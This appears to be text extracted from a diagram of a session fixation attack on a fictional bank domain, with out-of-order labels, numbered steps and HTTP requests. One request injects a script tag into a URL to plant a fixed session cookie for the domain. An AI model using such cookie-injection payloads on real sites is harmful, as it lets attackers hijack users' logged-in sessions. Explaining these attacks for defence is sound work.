 5
GET /account.jsp
Cookie: sessionid=1234
attacker
1
online.worldbank.dom
http://www.worldbank.dom/
<script>document.cookie=
...</script>.idc
GET /login.jsp
Cookie: sessionid=1234
4
2
GET /<script>document.cookie=...</script>.idc
document.cookie="sessionid=1234; domain=.worldbank.dom"
3
user
www.worldbank.dom